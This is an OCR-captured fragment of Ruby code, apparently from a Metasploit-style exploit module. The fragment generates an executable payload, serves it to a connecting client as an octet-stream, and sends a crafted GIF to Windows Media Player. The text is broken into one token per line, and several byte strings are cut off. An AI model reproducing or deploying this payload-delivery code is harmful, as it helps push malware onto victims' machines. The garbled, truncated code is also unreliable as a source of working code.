
regenerate_payload
(
cli
)
)
==
nil
)
			data 
=
generate_payload_exe
(
{
:code
=
>
p
.
encoded 
}
)
send_response
(
cli
,
 data
,
{
'Content-Type'
=
>
'application/octet-
stream'
}
)
return
end
if
 request
.
uri
.
match
(
/\.gif$/
)
# "world's smallest gif"
			data  
=
"GIF89a\x01\x00\x01\x00\x80\x00\x00\x00\x00\
			data 
+
=
"\x00\x00\x00\x00,\x00\x00\x00\x00\x01\x00\x
			print_status 
"Sending gif 
image to WMP at 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
 ..."